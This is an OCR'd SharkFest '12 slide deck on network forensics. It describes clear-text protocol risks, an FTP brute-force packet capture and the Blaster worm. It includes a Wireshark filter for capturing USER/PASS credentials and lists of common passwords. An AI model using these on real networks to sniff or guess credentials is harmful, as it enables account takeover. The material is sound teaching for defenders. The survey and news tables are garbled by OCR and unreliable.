# **SHARK**FEST '12

Wireshark Developer and User Conference

## Network Forensics Analysis - A New Paradigm in Network Security

Phill Shade (Forensic Engineer – Merlion's Keep Consulting)



## Phillip D. Shade (Phill) phill.shade@gmail.com

- Phillip D. Shade is the founder of Merlion's Keep Consulting, a professional services company specializing in Network and Forensics Analysis
- Internationally recognized Network Security and Forensics expert, with over 30 years of experience
- Member of FBI InfraGard, Computer Security Institute, the IEEE and Volunteer at the Cyber Warfare Forum Initiative
- Numerous certifications including CNX-Ethernet (Certified Network Expert), Cisco CCNA, CWNA (Certified Wireless Network Administrator), WildPackets PasTech and WNAX (WildPackets Certified Network Forensics Analysis Expert)
- Certified instructor for a number of advanced Network Training academies including Wireshark University, Global Knowledge, Sniffer University, and Planet-3 Wireless Academy.





## Network Forensics Analysis – a New Paradigm in Network Security

## YOU HAVE BEEN V HACKED !

login? >\*\*\*\*\*\*\* log.chk\_\_\_\_\_\_ access granted

dirint.net/defense missile\_coord.txt def\_timeline.txt pathsini init\_missile.exe

>run init\_missile.exe











# What is Network Forensic Analysis (aka Security Event Analysis & Reconstruction)?

- Separate from traditional Host-based Forensics
  - Concerned with the process of reconstructing a network event
    - Intrusion such as a "Hack", penetration or other event such as an unexplained Network or infrastructure degradation or outage
  - Provides the missing piece in Forensic Analysis
- Based upon the use of packet capture (trace) files
  - A new way of looking at trace file analysis
  - Continues from where traditional troubleshooting ends
- Attempts to answer key questions...



### **Network Forensics Challenge – 5 Key Questions**

- 1. Who was the intruder and how did they penetrate the existing security precautions?
- 2. What damage has been done?
- 3. Did the intruder leave anything such as a new user account, a Trojan horse or perhaps some new type of Worm or Bot software behind?
- 4. Did you capture sufficient data to analyze and reproduce the attack and verify the fix will work?



SHARK-



## **Snapshots From The Real World...**

• Lets take a look at one of the most common threats a user faces on the Internet...



## 2009 Cyber Crime Survey Results...



### Types of Attacks Experienced By Percent of Respondents

| Type of Attack                                                                              | 2005                 | 2006         | 2007        | 2008 | 2009 |
|---------------------------------------------------------------------------------------------|----------------------|--------------|-------------|------|------|
| Mahware infection                                                                           | 74%                  | 65%          | 52%         | 50%  | 64%  |
| Bots / zombies within the organization                                                      | aque                 | in 2007      | 21%         | 20%  | 23%  |
| Being fraudulently represented as sender of<br>phishing messages                            | added                | in 2007      | 26%         | 31%  | 34%  |
| Pasaword sniffing                                                                           | added                | H 2007       | 10%         | 9%   | 17%  |
| Financial fraud                                                                             | 2%                   | 9%           | 12%         | 12%  | 20%  |
| Dental of service                                                                           | 32%                  | 25%          | 26%         | 21%  | 29%  |
| Extortion or blackmail associated with threat<br>of attack or release of stolen data        |                      | option add   | bed in 2008 | 9    | 3%   |
| Web site detecement                                                                         | - 1896               | 6%           | 10%         | 6%   | 14%  |
| Other exploit of public-facing Web site                                                     |                      | option alte  | ind in 200  | 9    | 6%   |
| Exploit of wireless network                                                                 | 16%                  | 14%          | 17%         | 14%  | 8%   |
| Exploit of DNS server                                                                       | addod                | 8%           | 7%          |      |      |
| Exploit of client Web browser                                                               | ģ                    | 95           | 315         |      |      |
| Exploit of user's social network profile                                                    |                      | option add   | led in 2008 | 7%   |      |
| Instant messaging abuse                                                                     | atthet               | in 2007      | 25%         | 21%  | 8%   |
| Insider abuse of Internet access or e-mail (i.e. pomography, pirated software, etc.)        | 48%                  | 42%          | 59%         | 44%  | 30%  |
| Unauthorized access or privilege escalation by insider                                      |                      | splich after | ind at 200  | 9    | 15%  |
| System penetration by outsider                                                              |                      | option alter | md in 200   | 9    | 14%  |
| Laptop or mobile hardware theft or loss                                                     | 48% 47% 50%          |              | 50%         | 42%  | 42%  |
| Theft of or unauthorided access to PII or PHI due to mobile device theft/loss               | option added in 2008 |              | 8%          | 6%   |      |
| Theft of or unwuthorized access to intellectual<br>property due to mobile device theft/loss | option added in 2008 |              | <4%         | 6%   |      |
| Theft of or unauthorized access to PII or PHI due to all other causes                       | option added in 2008 |              | 2008        | 8%   | 10%  |
| Theft of or unauthorized access to intellectual<br>property due to all other causes         | option added in      |              | 2006        | 6%   | 81   |

2009 CSI Computer Crime and Security Survey

## **Rouges Gallery - Faces of The Enemy**







4









7



### **The Case for Data Retention...**

## Why do We Care About Data Retention?



*Update : (27Feb07)* The following countries announced that they will also adopt the EU <u>Data</u> <u>Retention Rules</u>: Russia, Australia, Singapore, Malaysia, Nigeria, Korea and 22 others... The United States is studying a series proposed laws that will implement Data Retention Rules as well for all service providers...

## Recent News...

| refe æid-nær fær blættudt- equidats 0.11002 () () () () () () () () () () () () ()                                                                                                    | Center for Democracy and Television (CDT) Testifies at House<br>Judiciary Committee Data Retention Hearing<br>In late January 2011, the House Judiciary Subcommittee on Crime,<br>Terrorism, and Homeland Security<br>held a hearing on "Data Retention as a Tool for Investigating Internet<br>Child Pornography and Other Internet Crimes."<br>The informational hearing focused whether ISPs and online service<br>providers should be made to collect and retain information about<br>their users' Internet communications, so that law enforcement could<br>access the inform in child pornography and other criminal<br>investigations. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | http://www.cdt.org/policy/data-retention                                                                                                    |
| By IBTimes Reporter   January 26, 2011 1:41 PM EST                                                                                                    |                                                                                                    |
| US Department of Justice Seeks Mandatory Data Retention Requ                                                                                                    | uirements for ISP's For Up To 2 Years                                                                                                    |
| <ul> <li>The Department of Justice was reprimanded today by the U.S. C</li> <li>Internet Data Retention legislation, which if passed would require to preserve records of user activity longer, but failing to provide investigations</li> </ul> | re Internet Service Providers (ISPs)                                                                                                    |

## **Global Issue Requiring Global Efforts**



## **Classic Forensic Analysis Techniques**



**Getting Started** 



### Case Study 2 –

### **Application Based Attacks / Exploits...**

## A Interesting Statistic...



Web-based attacks and incidents continue to rise as more application become web-based.

### Web-Based Hijack Exploit (1)



http://www.websense.com/securitylabs/charts/threatmap.php

## Web-Based Hijack Exploit (2)

#### Malicious Code Encoded:

 3bxbbch 12bezb 32bezb 32bez

Malicious Code Decoded:

## **Vulnerability - Clear-Text Protocols**

- The following protocols send passwords in clear-text (How many of these do you use?)
  - Internet HTTP / NNTP
  - File transfer FTP / TFTP (has no passwords users only have to guess the filenames)
  - Email POP3 / IMAP / SMTP
  - Network Monitoring SNMP / RMON
  - Telnet
  - VoIP Signaling Set-up (SIP, Megaco, SCCP, H.323, and Others?



## **Forensic Filtering for Clear-Text Passwords**

| Filters | Rp.request.command==USER    Ap.res | quest.command==PASS | 1    | <ul> <li>Expression.</li> </ul> | Clear Poory |          |        |          |           | - H      |      |         |
|---------|------------------------------------|---------------------|------|---------------------------------|-------------|----------|--------|----------|-----------|----------|------|---------|
| 105     |                                    | Destination         | Tene | 1                               | DeltaTime   | Protocol | Length | Src.Port | Dest Port | Info     |      |         |
|         | 7 NetworkG_10:22:1b                | Runtop_e1:5a:80     |      | .109000                         | 0.006000    | FTP      | 69     | 1025     | 21        | Request: | USER | fred    |
| 1       | 0 NetworkG_10:22:1b                | Runtop_e1:5a:80     |      | .861000                         | 3.486000    | FTP      | 72     | 1025     | 21        | Request: | PASS | kruegen |

A simple filter for the words USER or PASS at the beginning (bytes 54-59) of a packet will often find other protocols using clear-text passwords

Simple Truth: Hackers have protocol analyzers just like we do...

Hackers observe users of these protocols and rapidly gain users' passwords – Which makes Impersonating servers using these protocols much easier (i.e. Man-in-the-Middle)

## The Most Common Passwords Are...

| Passwords of 2 | 2011         |
|----------------|--------------|
| 1. Password    | 14. master   |
| 2. 123456      | 15. sunshine |
| 3. 12345678    | 16. ashley   |
| 4. qwerty      | 17. bailey   |
| 5. abc123      | 18. passw0rd |
| 6. monkey      | 19. shadow   |
| 7. 1234567     | 20. 123123   |
| 8. letmein     | 21.654321    |
| 9. trustno1    | 22. superman |
| 10. dragon     | 23. qazwsx   |
| 11. baseball   | 24. michael  |
| 12. 111111     | 25. football |
| 13. iloveyou   |              |
|                |              |

|       | Classic Netw<br>1. God<br>2. Sex<br>3. Death<br>4. Love<br>5. Heaven<br>6. Hell<br>7. Admin / Adm<br>8. Default |                                                                                                    |      |                                                                                 |                                                                                            |  |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|---------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--|
| A     | 9. Test<br>10. Life                                                                                             | Singapore<br>1. Password<br>2. Admin / Adi<br>3. SingPass                                                                                             | mini | strator                                                                         |                                                                                            |  |
|       |                                                                                                    | <ol> <li>4. Singapore</li> <li>5. raffles</li> <li>6. merlion</li> <li>7. 123456</li> <li>8. zachary</li> <li>9. qwerty</li> <li>10. dvork</li> </ol> |      | <ol> <li>2. pass</li> <li>3. lives</li> <li>4. letm</li> <li>5. 1234</li> </ol> | (3.784‰)<br>sword (3.780‰)<br>rpool (1.82‰)<br>nein (1.76‰)<br>456 (1.63‰)<br>erty (1.41‰) |  |
| 5 yoi | urs here?                                                                                                    |                                                                                                    |      | 7. char<br>8. mor<br>9. arse                                                    | rlie (1.39‰)<br>hkey (1.33‰)<br>nal (1.11‰)<br>omas (0.99‰)                                |  |

## **Password Attacks**

- An attacker has found a machine and now is trying to break in
  - An automated script is run that tries username/password combinations
- When the list of passwords comes from a list it is called a dictionary attack
  - Example Password, pa\$\$word, passw0rd, Spring2004, corvette, Elizabeth, etc.
- When the list of passwords is generated by a program it is called a brute force attack
  - It usually follows a pattern: "aaaa", "aaab", "aaac"
  - Brute force attacks across a WAN will take considerable time, the number of combinations for even a small (5 character) password are considerable
    - Just lowercase 26^5= 11,881,376
    - Upper and lowercase 52^5 = 380,204,032
    - Upper, lower and standard symbols 70^5 = 1,680,700,000

### **Packet Capture File**

| No. | IP - Src      | IP - Dest    | Time     | Protocol | Length | Info               |
|-----|---------------|--------------|----------|----------|--------|--------------------|
| 46  | 69.181.135.56 | 67.161.39.46 | 0.201589 | FTP      | 65     | Request: USER Fred |
| 48  | 69.181.135.56 | 67.161.39.46 | 0.216040 | FTP      | 65     | Request: USER Fred |
| 50  | 69.181.135.56 | 67.161.39.46 | 0.239993 | FTP      | 65     | Request: USER Fred |
| 52  | 69.181.135.56 | 67.161.39.46 | 0.249970 | FTP      | 65     | Request: USER Fred |
| 53  | 69.181.135.56 | 67.161.39.46 | 0.254401 | FTP      | 65     | Request: USER Fred |
| 54  | 69.181.135.56 | 67.161.39.46 | 0.259174 | FTP      | 65     | Request: USER Fred |
| 58  | 69.181.135.56 | 67.161.39.46 | 0.268796 | FTP      | 65     | Request: USER Fred |
| 60  | 69.181.135.56 | 67.161.39.46 | 0.273688 | FTP      | 65     | Request: USER Fred |
| 62  | 69.181.135.56 | 67.161.39.46 | 0.278746 | FTP      | 65     | Request: USER Fred |
| 64  | 69.181.135.56 | 67.161.39.46 | 0.283768 | FTP      | 65     | Request: USER Fred |
| 66  | 69.181.135.56 | 67.161.39.46 | 0.293212 | FTP      | 64     | Request: PASS eee  |
| 68  | 69.181.135.56 | 67.161.39.46 | 0.312458 | FTP      | 64     | Request: PASS eeE  |
| 70  | 69.181.135.56 | 67.161.39.46 | 0.335975 | FTP      | 64     | Request: PASS eet  |
| 72  | 69.181.135.56 | 67.161.39.46 | 0.340829 | FTP      | 64     | Request: PASS eeT  |
| 74  | 69.181.135.56 | 67.161.39.46 | 0.351823 | FTP      | 64     | Request: PASS eea  |
| 76  | 69.181.135.56 | 67.161.39.46 | 0.357611 | FTP      | 64     | Request: PASS eeA  |
| 78  | 69.181.135.56 | 67.161.39.46 | 0.362407 | FTP      | 64     | Request: PASS eeo  |
| 80  | 69.181.135.56 | 67.161.39.46 | 0.372286 | FTP      | 64     | Request: PASS ee0  |
| 82  | 69.181.135.56 | 67.161.39.46 | 0.376789 | FTP      | 64     | Request: PASS eei  |
| 84  | 69.181.135.56 | 67.161.39.46 | 0.386942 | FTP      | 64     | Request: PASS eeI  |
| 136 | 69.181.135.56 | 67.161.39.46 | 0.674431 | FTP      | 65     | Request: USER Fred |
| 138 | 69.181.135.56 | 67.161.39.46 | 0.679598 | FTP      | 65     | Request: USER Fred |
| 140 | 69.181.135.56 | 67.161.39.46 | 0.683971 | FTP      | 65     | Request: USER Fred |
| 142 | 69.181.135.56 | 67.161.39.46 | 0.690789 | FTP      | 65     | Request: USER Fred |

This example shows a brut-force password attack against a FTP Server







### Case Study 3 –



Original relevant fails: July 26, 285

## Worm's, Virus's and Bot's – Attacking From Within...









### Not What You Want to See on Your Screen...

C:\>dir/w Volume in drive C has no label. Volume Serial Number is 343E-2558

Directory of C:\

AUTOEXEC.BATCONFIG.SYSID[Documents and Settings][Games][M[Phill Stuff][Phill Trace Files][P[Phill Work Stuff][Program Files][S[Temp][WINDOWS]YS3 File(s)17,071 bytes12 Dir(s)5,121,503,232 bytes free

[DELL] [My Shared Folder] [Phill Tunes] [Student Downloads] YServer.txt

I just wanted to say LOVE YOU SAN!! billy gates why do you make this possibl e? Stop making money and fix your software!!\_

## The Original – The MS Blaster Worm...

- Exploits Microsoft Windows RPC Vulnerability
  - Microsoft RPC vulnerability using TCP Port 135
- Infected machines will attempt to propagate the worm to additional machines
  - Infected machines will also attempt to launch a <u>D</u>istributed <u>D</u>enial <u>of Service</u> (DDoS) attack against Microsoft on the following schedule:
    - Any day in the months
      - September December
    - 16th to the 31st day of the following months:
      - January August

